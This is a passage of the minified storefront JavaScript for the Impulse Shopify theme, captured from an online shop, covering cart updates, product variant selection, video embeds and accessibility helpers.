

--- FILE ---
content_type: text/javascript
request_url: https://crowdmade.com/cdn/shop/t/21/assets/theme.min.js?v=7866573014319329831753218114
body_size: 27961
content:
/*
@license
  Impulse by Archetype Themes (https://archetypethemes.co)
  Access unminified JS in assets/theme.js

  Use this event listener to run your own JS outside of this file.
  Documentation - https://archetypethemes.co/blogs/impulse/javascript-events-for-developers

  document.addEventListener('page:loaded', function() {
    // Page has loaded and theme assets are ready
  });
*/
window.theme=window.theme||{},window.Shopify=window.Shopify||{},theme.config={bpSmall:!1,hasSessionStorage:!0,hasLocalStorage:!0,mediaQuerySmall:"screen and (max-width: 769px)",youTubeReady:!1,vimeoReady:!1,vimeoLoading:!1,isTouch:!!("ontouchstart"in window||window.DocumentTouch&&window.document instanceof DocumentTouch||window.navigator.maxTouchPoints||window.navigator.msMaxTouchPoints),stickyHeader:!1,rtl:"rtl"==document.documentElement.getAttribute("dir")},theme.config.isTouch&&(document.documentElement.className+=" supports-touch"),console&&console.log&&console.log("Impulse theme ("+theme.settings.themeVersion+") by ARCHΞTYPE | Learn more at https://archetypethemes.co"),theme.recentlyViewed={recent:{},productInfo:{}},window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.expFactor=4,function(){"use strict";var e,t,i,n,s,o,a,r,c,l,d,h;if(theme.delegate={on:function(e,t,i){return this.namespaces||(this.namespaces={}),this.namespaces[e]=t,i=i||!1,this.addEventListener(e.split(".")[0],t,i),this},off:function(e){if(this.namespaces)return this.removeEventListener(e.split(".")[0],this.namespaces[e]),delete this.namespaces[e],this}},window.on=Element.prototype.on=theme.delegate.on,window.off=Element.prototype.off=theme.delegate.off,theme.utils={defaultTo:function(e,t){return null==e||e!=e?t:e},wrap:function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},debounce:function(e,t,i){var n;return function(){var s=this,o=arguments,a=function(){n=null,i||t.apply(s,o)},r=i&&!n;clearTimeout(n),n=setTimeout(a,e),r&&t.apply(s,o)}},throttle:function(e,t){var i=!1;return function(){i||(t.apply(this,arguments),i=!0,setTimeout((function(){i=!1}),e))}},prepareTransition:function(e,t){e.addEventListener("transitionend",(function t(i){e.classList.remove("is-transitioning"),e.removeEventListener("transitionend",t)})),e.classList.add("is-transitioning"),e.offsetWidth,"function"==typeof t&&t()},compact:function(e){for(var t=-1,i=null==e?0:e.length,n=0,s=[];++t<i;){var o=e[t];o&&(s[n++]=o)}return s},serialize:function(e){var t=[];return Array.prototype.slice.call(e.elements).forEach((function(e){!e.name||e.disabled||["file","reset","submit","button"].indexOf(e.type)>-1||("select-multiple"!==e.type?["checkbox","radio"].indexOf(e.type)>-1&&!e.checked||t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value)):Array.prototype.slice.call(e.options).forEach((function(i){i.selected&&t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(i.value))})))})),t.join("&")}},theme.a11y={trapFocus:function(e){var t={focusin:e.namespace?"focusin."+e.namespace:"focusin",focusout:e.namespace?"focusout."+e.namespace:"focusout",keydown:e.namespace?"keydown."+e.namespace:"keydown.handleFocus"},i=e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])'),n=[].slice.call(i).filter(e=>null!==e.offsetParent),s=n[0],o=n[n.length-1];e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),document.documentElement.off("focusin"),document.documentElement.on(t.focusout,(function(){document.documentElement.off(t.keydown)})),document.documentElement.on(t.focusin,(function(e){e.target!==o&&e.target!==s||document.documentElement.on(t.keydown,(function(e){!function(e){if(9!==e.keyCode)return;e.target===s&&e.shiftKey&&(e.preventDefault(),o.focus())}(e)}))}))},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.container&&e.container.removeAttribute("tabindex"),document.documentElement.off(t)},lockMobileScrolling:function(e,t){var i=t||document.documentElement;document.documentElement.classList.add("lock-scroll"),i.on("touchmove"+e,(function(){return!0}))},unlockMobileScrolling:function(e,t){document.documentElement.classList.remove("lock-scroll"),(t||document.documentElement).off("touchmove"+e)}},document.documentElement.on("keyup.tab",(function(e){9===e.keyCode&&(document.documentElement.classList.add("tab-outline"),document.documentElement.off("keyup.tab"))})),theme.Currency=(e=theme&&theme.settings&&theme.settings.superScriptPrice,{formatMoney:function(t,i){i||(i=theme.settings.moneyFormat),"string"==typeof t&&(t=t.replace(".",""));var n="",s=/\{\{\s*(\w+)\s*\}\}/,o=i||"${{amount}}";function a(e,t,i,n){if(t=theme.utils.defaultTo(t,2),i=theme.utils.defaultTo(i,","),n=theme.utils.defaultTo(n,"."),isNaN(e)||null==e)return 0;var s=(e=(e/100).toFixed(t)).split(".");return s[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(s[1]?n+s[1]:"")}switch(o.match(s)[1]){case"amount":n=a(t,2),e&&n&&n.includes(".")&&(n=n.replace(".","<sup>")+"</sup>");break;case"amount_no_decimals":n=a(t,0);break;case"amount_with_comma_separator":n=a(t,2,".",","),e&&n&&n.includes(".")&&(n=n.replace(",","<sup>")+"</sup>");break;case"amount_no_decimals_with_comma_separator":n=a(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=a(t,0," ")}return o.replace(s,n)},getBaseUnit:function(e){if(e&&e.unit_price_measurement&&e.unit_price_measurement.reference_value)return 1===e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_unit:e.unit_price_measurement.reference_value+e.unit_price_measurement.reference_unit}}),theme.Images={imageSize:function(e){if(!e)return"620x";var t=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==t?t[1]:null},getSizedImageUrl:function(e,t){if(!e)return e;if(null==t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!=i){var n=e.split(i[0]),s=i[0];return this.removeProtocol(n[0]+"_"+t+s)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")},lazyloadImagePath:function(e){var t;return null!==e&&(t=e.replace(/(\.[^.]*)$/,"_{width}x$1")),t}},theme.loadImageSection=function(e){function t(){e.classList.remove("loading","loading--delayed"),e.classList.add("loaded")}function i(){return e.querySelector(".lazyloaded")}if(e.querySelector("svg"))t();else if(i())t();else var n=setInterval((function(){i()&&(clearInterval(n),t())}),25)},theme.initWhenVisible=function(e){var t=e.threshold?e.threshold:0;new IntersectionObserver((t,i)=>{t.forEach(t=>{t.isIntersecting&&"function"==typeof e.callback&&(e.callback(),i.unobserve(t.target))})},{rootMargin:"0px 0px "+t+"px 0px"}).observe(e.element)},theme.LibraryLoader=(n="requested",s="loaded",a={youtubeSdk:{tagId:"youtube-sdk",src:"https://www.youtube.com/iframe_api",type:i="script"},vimeo:{tagId:"vimeo-api",src:"https://player.vimeo.com/api/player.js",type:i},shopifyXr:{tagId:"shopify-model-viewer-xr",src:(o="https://cdn.shopify.com/shopifycloud/")+"shopify-xr-js/assets/v1.0/shopify-xr.en.js",type:i},modelViewerUi:{tagId:"shopify-model-viewer-ui",src:o+"model-viewer-ui/assets/v1.0/model-viewer-ui.en.js",type:i},modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:o+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:t="link"}},{load:function(e,o){var r=a[e];if(r&&r.status!==n)if(o=o||function(){},r.status!==s){var c;switch(r.status=n,r.type){case i:c=function(e,t){var i=document.createElement("script");return i.src=e.src,i.addEventListener("load",(function(){e.status=s,t()})),i}(r,o);break;case t:c=function(e,t){var i=document.createElement("link");return i.href=e.src,i.rel="stylesheet",i.type="text/css",i.addEventListener("load",(function(){e.status=s,t()})),i}(r,o)}c.id=r.tagId,r.element=c;var l=document.getElementsByTagName(r.type)[0];l.parentNode.insertBefore(c,l)}else o()}}),theme.rteInit=function(){function e(e){e.src=e.src;var t=document.createElement("div");t.classList.add("video-wrapper"),theme.utils.wrap(e,t)}document.querySelectorAll(".rte table").forEach(e=>{var t=document.createElement("div");t.classList.add("table-wrapper"),theme.utils.wrap(e,t)}),document.querySelectorAll('.rte iframe[src*="youtube.com/embed"]').forEach(t=>{e(t)}),document.querySelectorAll('.rte iframe[src*="player.vimeo"]').forEach(t=>{e(t)}),document.querySelectorAll(".rte a img").forEach(e=>{e.parentNode.classList.add("rte__image")})},theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t,i){var n=e.getAttribute("data-section-id"),s=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[s])){if(i)this._findInstance(n)&&this._removeInstance(n);var o=Object.assign(new t(e),{id:n,type:s,container:e});this.instances.push(o)}},_findInstance:function(e){for(var t=0;t<this.instances.length;t++)if(this.instances[t].id===e)return this.instances[t]},_removeInstance:function(e){for(var t,i=this.instances.length;i--;)if(this.instances[i].id===e){t=this.instances[i],this.instances.splice(i,1);break}return t},_onSectionLoad:function(e,t,i){window.AOS&&AOS.refreshHard(),theme&&theme.initGlobals&&theme.initGlobals();var n=t||e.target,s=t||e.target.querySelector("[data-section-id]");if(s){this._createInstance(s);var o=t?i:this._findInstance(e.detail.sectionId);n.querySelectorAll("[data-subsection]").length&&this.loadSubSections(n),o&&"function"==typeof o.onLoad&&o.onLoad(e),setTimeout((function(){window.dispatchEvent(new Event("scroll"))}),200)}},_onSectionUnload:function(e){this.instances=this.instances.filter((function(t){var i=t.id===e.detail.sectionId;return i&&"function"==typeof t.onUnload&&t.onUnload(e),!i}))},loadSubSections:function(e){e&&e.querySelectorAll("[data-section-id]").forEach(e=>{this._onSectionLoad(null,e,e.dataset.sectionId)})},_onSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onSelect&&t.onSelect(e)},_onDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onDeselect&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this._findInstance(e.detail.sectionId);void 0!==t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)},register:function(e,t,i){this.constructors[e]=t;var n=document.querySelectorAll('[data-section-type="'+e+'"]');i&&(n=i.querySelectorAll('[data-section-type="'+e+'"]')),n.forEach(function(e){this._createInstance(e,t,i)}.bind(this))},reinit:function(e){for(var t=0;t<this.instances.length;t++){var i=this.instances[t];i.type===e&&"function"==typeof i.forceReload&&i.forceReload()}}}),theme.Variants=function(){function e(e){this.container=e.container,this.variants=e.variants,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),this.container.querySelectorAll(this.singleOptionSelector).forEach(e=>{e.addEventListener("change",this._onSelectChange.bind(this))})}return e.prototype=Object.assign({},e.prototype,{_getCurrentOptions:function(){var e=[];return this.container.querySelectorAll(this.singleOptionSelector).forEach(t=>{var i=t.getAttribute("type");"radio"===i||"checkbox"===i?t.checked&&e.push({value:t.value,index:t.dataset.index}):e.push({value:t.value,index:t.dataset.index})}),e=theme.utils.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.variants,i=!1;return t.forEach((function(t){var n=!0;t.options;e.forEach((function(e){n&&(n=t[e.index]===e.value)})),n&&(i=t)})),i||null},_onSelectChange:function(){var e=this._getVariantFromOptions();this.container.dispatchEvent(new CustomEvent("variantChange",{detail:{variant:e}})),document.dispatchEvent(new CustomEvent("variant:change",{detail:{variant:e}})),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateUnitPrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.container.dispatchEvent(new CustomEvent("variantImageChange",{detail:{variant:e}}))},_updatePrice:function(e){e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price||this.container.dispatchEvent(new CustomEvent("variantPriceChange",{detail:{variant:e}}))},_updateUnitPrice:function(e){e.unit_price!==this.currentVariant.unit_price&&this.container.dispatchEvent(new CustomEvent("variantUnitPriceChange",{detail:{variant:e}}))},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.container.dispatchEvent(new CustomEvent("variantSKUChange",{detail:{variant:e}}))},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){this.container.querySelector(this.originalSelectorId).value=e.id,this.container.querySelector(this.originalSelectorId).dispatchEvent(new Event("change",{bubbles:!0}))}}),e}(),window.vimeoApiReady=function(){var e,t;theme.config.vimeoLoading=!0,new Promise((i,n)=>{e=setInterval((function(){Vimeo&&(clearInterval(e),clearTimeout(t),i())}),500),t=setTimeout((function(){clearInterval(e),n()}),4e3)}).then((function(){theme.config.vimeoReady=!0,theme.config.vimeoLoading=!1,document.dispatchEvent(new CustomEvent("vimeoReady"))}))},theme.VimeoPlayer=function(){var e="loading",t="loaded",i="video-interactable",n={background:!0,byline:!1,controls:!1,loop:!0,muted:!0,playsinline:!0,portrait:!1,title:!1};function s(e,t,i){this.divId=e,this.el=document.getElementById(e),this.videoId=t,this.iframe=null,this.options=i,this.options&&this.options.videoParent&&(this.parent=this.el.closest(this.options.videoParent)),this.setAsLoading(),theme.config.vimeoReady?this.init():(theme.LibraryLoader.load("vimeo",window.vimeoApiReady),document.addEventListener("vimeoReady",this.init.bind(this)))}return s.prototype=Object.assign({},s.prototype,{init:function(){var e=n;e.id=this.videoId,this.videoPlayer=new Vimeo.Player(this.el,e),this.videoPlayer.ready().then(this.playerReady.bind(this))},playerReady:function(){this.iframe=this.el.querySelector("iframe"),this.iframe.setAttribute("tabindex","-1"),this.videoPlayer.setMuted(!0),this.setAsLoaded(),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.play():this.pause()})},{rootMargin:"0px 0px 50px 0px"}).observe(this.iframe)},setAsLoading:function(){this.parent&&this.parent.classList.add(e)},setAsLoaded:function(){this.parent&&(this.parent.classList.remove(e),this.parent.classList.add(t),Shopify&&Shopify.designMode&&window.AOS&&AOS.refreshHard())},enableInteraction:function(){this.parent&&this.parent.classList.add(i)},play:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.play&&this.videoPlayer.play()},pause:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.pause&&this.videoPlayer.pause()},destroy:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.destroy&&this.videoPlayer.destroy()}}),s}(),window.onYouTubeIframeAPIReady=function(){theme.config.youTubeReady=!0,document.dispatchEvent(new CustomEvent("youTubeReady"))},theme.YouTube=function(){var e="loading",t="loaded",i="video-interactable",n={width:1280,height:720,playerVars:{autohide:0,autoplay:1,cc_load_policy:0,controls:0,fs:0,iv_load_policy:3,modestbranding:1,playsinline:1,rel:0}};function s(e,t){this.divId=e,this.iframe=null,this.attemptedToPlay=!1,n.events={onReady:this.onVideoPlayerReady.bind(this),onStateChange:this.onVideoStateChange.bind(this)},this.options=Object.assign({},n,t),this.options&&(this.options.videoParent&&(this.parent=document.getElementById(this.divId).closest(this.options.videoParent)),this.options.autoplay||(this.options.playerVars.autoplay=this.options.autoplay),"sound"===this.options.style&&(this.options.playerVars.controls=1,this.options.playerVars.autoplay=0)),this.setAsLoading(),theme.config.youTubeReady?this.init():(theme.LibraryLoader.load("youtubeSdk"),document.addEventListener("youTubeReady",this.init.bind(this)))}return s.prototype=Object.assign({},s.prototype,{init:function(){this.videoPlayer=new YT.Player(this.divId,this.options)},onVideoPlayerReady:function(e){this.iframe=document.getElementById(this.divId),this.iframe.setAttribute("tabindex","-1"),"sound"!==this.options.style&&e.target.mute(),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.play():this.pause()})},{rootMargin:"0px 0px 50px 0px"}).observe(this.iframe)},onVideoStateChange:function(e){switch(e.data){case-1:this.attemptedToPlay&&(this.setAsLoaded(),this.enableInteraction());break;case 0:this.play(e);break;case 1:this.setAsLoaded();break;case 3:this.attemptedToPlay=!0}},setAsLoading:function(){this.parent&&this.parent.classList.add(e)},setAsLoaded:function(){this.parent&&(this.parent.classList.remove(e),this.parent.classList.add(t),Shopify&&Shopify.designMode&&window.AOS&&AOS.refreshHard())},enableInteraction:function(){this.parent&&this.parent.classList.add(i)},play:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.playVideo&&this.videoPlayer.playVideo()},pause:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.pauseVideo&&this.videoPlayer.pauseVideo()},destroy:function(){this.videoPlayer&&"function"==typeof this.videoPlayer.destroy&&this.videoPlayer.destroy()}}),s}(),r=Flickity.prototype.resize,c=window.innerWidth,Flickity.prototype.resize=function(){window.innerWidth!==c&&(c=window.innerWidth,r.apply(this,arguments))},d=!1,document.body.addEventListener("touchstart",(function(e){if(!e.target.closest(".flickity-slider"))return d=!1;d=!0,l={x:e.touches[0].pageX,y:e.touches[0].pageY}})),document.body.addEventListener("touchmove",(function(e){if(d&&e.cancelable){var t={x:e.touches[0].pageX-l.x,y:e.touches[0].pageY-l.y};Math.abs(t.x)>Flickity.defaults.dragThreshold&&e.preventDefault()}}),{passive:!1}),theme.AjaxRenderer=function(){function e({sections:e,preserveParams:t,onReplace:i,debug:n}={}){this.sections=e||[],this.preserveParams=t||[],this.cachedSections=[],this.onReplace=i,this.debug=Boolean(n)}return e.prototype=Object.assign({},e.prototype,{renderPage:function(e,t,i=!0){t&&this.appendPreservedParams(t);const n=this.sections.map(i=>{const n=`${e}?section_id=${i.sectionId}&${t}`,s=e=>e.url===n;return this.cachedSections.some(s)?this.renderSectionFromCache(s,i):this.renderSectionFromFetch(n,i)});return i&&this.updateURLHash(t),Promise.all(n)},renderSectionFromCache:function(e,t){const i=this.cachedSections.find(e);return this.log("[AjaxRenderer] rendering from cache: url="+i.url),this.renderSection(i.html,t),Promise.resolve(t)},renderSectionFromFetch:function(e,t){return this.log("[AjaxRenderer] redering from fetch: url="+e),new Promise((i,n)=>{fetch(e).then(e=>e.text()).then(n=>{const s=n;this.cachedSections=[...this.cachedSections,{html:s,url:e}],this.renderSection(s,t),i(t)}).catch(e=>n(e))})},renderSection:function(e,t){this.log("[AjaxRenderer] rendering section: section="+JSON.stringify(t));const i=(new DOMParser).parseFromString(e,"text/html");return this.onReplace?this.onReplace(i,t):"string"==typeof t.nodeId?document.getElementById(t.nodeId).innerHTML=i.getElementById(t.nodeId).innerHTML:t.nodeId.forEach(e=>{document.getElementById(e).innerHTML=i.getElementById(e).innerHTML}),t},appendPreservedParams:function(e){this.preserveParams.forEach(t=>{const i=new URLSearchParams(window.location.search).get(t);i&&(this.log(`[AjaxRenderer] Preserving ${t} param`),e.append(t,i))})},updateURLHash:function(e){history.pushState({},"",`${window.location.pathname}${e&&"?".concat(e)}`)},log:function(...e){this.debug&&console.log(...e)}}),e}(),theme.cart={getCart:function(){var e="".concat(theme.routes.cart,"?t=").concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(e=>e.json())},getCartProductMarkup:function(){var e="".concat(theme.routes.cartPage,"?t=").concat(Date.now());return e=-1===e.indexOf("?")?e+"?view=ajax":e+"&view=ajax",fetch(e,{credentials:"same-origin",method:"GET"}).then((function(e){return e.text()}))},changeItem:function(e,t){return this._updateCart({url:"".concat(theme.routes.cartChange,"?t=").concat(Date.now()),data:JSON.stringify({id:e,quantity:t})})},_updateCart:function(e){return fetch(e.url,{method:"POST",body:e.data,credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(e=>e.json()).then((function(e){return e}))},updateAttribute:function(e,t){return this._updateCart({url:"/cart/update.js",data:JSON.stringify({attributes:{[e]:theme.cart.attributeToString(t)}})})},updateNote:function(e){return this._updateCart({url:"/cart/update.js",data:JSON.stringify({note:theme.cart.attributeToString(e)})})},attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),e.trim()}},theme.CartForm=function(){var e="[data-products]",t=".js-qty__wrapper",i="[data-discounts]",n="[data-savings]",s="[data-subtotal]",o=".cart-link__bubble",a='[name="note"]',r=".cart__terms-checkbox",c=".cart__checkout",l="btn--loading",d={requiresTerms:!1};function h(t){t&&(this.form=t,this.wrapper=t.parentNode,this.location=t.dataset.location,this.namespace=".cart-"+this.location,this.products=t.querySelector(e),this.submitBtn=t.querySelector(c),this.discounts=t.querySelector(i),this.savings=t.querySelector(n),this.subtotal=t.querySelector(s),this.termsCheckbox=t.querySelector(r),this.noteInput=t.querySelector(a),this.termsCheckbox&&(d.requiresTerms=!0),this.init())}return h.prototype=Object.assign({},h.prototype,{init:function(){this.initQtySelectors(),document.addEventListener("cart:quantity"+this.namespace,this.quantityChanged.bind(this)),this.form.on("submit"+this.namespace,this.onSubmit.bind(this)),this.noteInput&&this.noteInput.addEventListener("change",(function(){var e=this.value;theme.cart.updateNote(e)})),document.addEventListener("cart:build",function(){this.buildCart()}.bind(this))},reInit:function(){this.initQtySelectors()},onSubmit:function(e){if(this.submitBtn.classList.add(l),d.requiresTerms&&!this.termsCheckbox.checked)return alert(theme.strings.cartTermsConfirmation),this.submitBtn.classList.remove(l),e.preventDefault(),!1},_parseProductHTML:function(e){var t=(new DOMParser).parseFromString(e,"text/html");return{items:t.querySelector(".cart__items"),discounts:t.querySelector(".cart__discounts")}},buildCart:function(){theme.cart.getCartProductMarkup().then(this.cartMarkup.bind(this))},cartMarkup:function(e){var t=this._parseProductHTML(e),i=t.items,n=parseInt(i.dataset.count),s=i.dataset.cartSubtotal,o=i.dataset.cartSavings;this.updateCartDiscounts(t.discounts),this.updateSavings(o),n>0?this.wrapper.classList.remove("is-empty"):this.wrapper.classList.add("is-empty"),this.updateCount(n),this.products.innerHTML="",this.products.append(i),this.subtotal.innerHTML=theme.Currency.formatMoney(s,theme.settings.moneyFormat),this.reInit(),window.AOS&&AOS.refreshHard(),Shopify&&Shopify.StorefrontExpressButtons&&Shopify.StorefrontExpressButtons.initialize()},updateCartDiscounts:function(e){this.discounts&&(this.discounts.innerHTML="",this.discounts.append(e))},initQtySelectors:function(){this.form.querySelectorAll(t).forEach(e=>{new theme.QtySelector(e,{namespace:this.namespace,isCart:!0})})},quantityChanged:function(e){var t=e.detail[0],i=e.detail[1],n=e.detail[2];t&&i&&(n&&n.classList.add("is-loading"),theme.cart.changeItem(t,i).then(function(e){e.item_count>0?this.wrapper.classList.remove("is-empty"):this.wrapper.classList.add("is-empty"),this.buildCart(),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{cart:e}}))}.bind(this)).catch((function(e){})))},updateSubtotal:function(e){this.form.querySelector(s).innerHTML=theme.Currency.formatMoney(e,theme.settings.moneyFormat)},updateSavings:function(e){if(this.savings)if(e>0){var t=theme.Currency.formatMoney(e,theme.settings.moneyFormat);this.savings.classList.remove("hide"),this.savings.innerHTML=theme.strings.cartSavings.replace("[savings]",t)}else this.savings.classList.add("hide")},updateCount:function(e){var t=document.querySelectorAll(".cart-link__bubble-num");t.length&&t.forEach(t=>{t.innerText=e});var i=document.querySelectorAll(o);i.length&&(e>0?i.forEach(e=>{e.classList.add("cart-link__bubble--visible")}):i.forEach(e=>{e.classList.remove("cart-link__bubble--visible")}))}}),h}(),theme.collapsibles=function(){var e=".collapsible-trigger",t=".collapsible-content",i=".collapsible-content__inner",n=".collapsible-trigger--tab",s="hide",o="is-open",a="collapsible--auto-height",r="collapsible-trigger--tab",c=!1;function l(e){if(!c){c=!0;var s=e.currentTarget,l=s.classList.contains(o),h=s.classList.contains(r),u=s.getAttribute("aria-controls"),m=document.getElementById(u);if(u||(u=s.dataset.controls),u){if(!m)document.querySelectorAll('[data-id="'+u+'"]').length>0&&(m=s.parentNode.querySelector('[data-id="'+u+'"]'));if(m){var p=m.querySelector(i).offsetHeight,f=m.classList.contains(a),g=m.parentNode.closest(t),y=p;if(h){if(l)return void(c=!1);document.querySelectorAll(n+'[data-id="'+s.dataset.id+'"]').forEach(e=>{e.classList.remove(o),d(document.querySelector("#"+e.getAttribute("aria-controls")),0,!0)})}if(l&&f&&setTimeout((function(){d(m,p=0,l,f)}),0),l&&!f&&(p=0),s.setAttribute("aria-expanded",!l),l?s.classList.remove(o):s.classList.add(o),d(m,p,l,f),g)d(g,l?g.offsetHeight-y:p+g.offsetHeight,!1,!1);if(window.SPR){var v=m.querySelector(".spr-summary-actions-newreview");if(!v)return;v.off("click.collapsible"),v.on("click.collapsible",(function(){p=m.querySelector(i).offsetHeight,d(m,p,l,f)}))}}else c=!1}}}function d(e,t,i,n){if(e.classList.remove(s),theme.utils.prepareTransition(e,(function(){e.style.height=t+"px",i?e.classList.remove(o):e.classList.add(o)})),!i&&n){var a=e;window.setTimeout((function(){a.css("height","auto"),c=!1}),500)}else c=!1}return{init:function(t){(t||document).querySelectorAll(e).forEach(e=>{var t=e.classList.contains(o);e.setAttribute("aria-expanded",t),e.off("click.collapsible"),e.on("click.collapsible",l)})}}}(),theme.Disclosure=function(){var e="[data-disclosure-form]",t="[data-disclosure-list]",i="[data-disclosure-toggle]",n="[data-disclosure-input]",s="[data-disclosure-option]",o="disclosure-list--visible";function a(e){this.container=e,this._cacheSelectors(),this._setupListeners()}return a.prototype=Object.assign({},a.prototype,{_cacheSelectors:function(){this.cache={disclosureForm:this.container.closest(e),disclosureList:this.container.querySelector(t),disclosureToggle:this.container.querySelector(i),disclosureInput:this.container.querySelector(n),disclosureOptions:this.container.querySelectorAll(s)}},_setupListeners:function(){this.eventHandlers=this._setupEventHandlers(),this.cache.disclosureToggle.addEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach((function(e){e.addEventListener("click",this.eventHandlers.connectOptions)}),this),this.container.addEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.addEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.addEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_setupEventHandlers:function(){return{connectOptions:this._connectOptions.bind(this),toggleList:this._toggleList.bind(this),onBodyClick:this._onBodyClick.bind(this),onDisclosureKeyUp:this._onDisclosureKeyUp.bind(this),onDisclosureListFocusOut:this._onDisclosureListFocusOut.bind(this),onDisclosureToggleFocusOut:this._onDisclosureToggleFocusOut.bind(this)}},_connectOptions:function(e){e.preventDefault(),this._submitForm(e.currentTarget.dataset.value)},_onDisclosureToggleFocusOut:function(e){!1===this.container.contains(e.relatedTarget)&&this._hideList()},_onDisclosureListFocusOut:function(e){var 